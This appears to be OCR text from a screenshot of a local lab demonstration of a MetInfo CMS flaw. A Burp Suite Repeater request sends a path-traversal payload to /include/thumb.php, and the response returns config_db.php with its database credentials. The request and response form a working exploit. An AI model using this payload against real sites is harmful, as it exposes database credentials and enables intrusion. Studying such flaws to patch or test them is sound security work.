 MetInfo config config_db.php
Project
old_thumb.class.php
config_db.php
about
admin
app
cache
case
config
config.inc.php
config_db.php
config_safe.php
database.inc.php
install.lock
metinfo.inc.php
1 <?php
2 /*
3 con_db_host = "localhost"
4 con_db_port = "3306"
5 con_db_id = "root"
6 con_db_pass = "root"
7 con_db_name = "met_1"
8 tablepre = "met_"
9 db_charset = "utf8";
10 */
11 ?>
T 小迪安
文件(F)
访问
Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.8.3 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options Us
1 × 2 × 3 × ...
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /include/thumb.php?dir=
......///http\.....//\config\config_db.php HTTP/1.1
2 Host: metinfo:8084
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.
8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 20 Nov 2024 12:06:34 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
4 X-Powered-By: PHP/5.4.45
5 Connection: close
6 Content-Type: image/jpeg
7 Content-Length: 368
8
9 <?php
10 /*
11 con_db_host = "localhost"
12 con_db_port = "3306"
13 con_db_id = "root"
14 con_db_pass = "root"
15 con_db_name = "met_1"
16 tablepre = "met_"
17 db_charset = "utf8";
18 */
19 ?>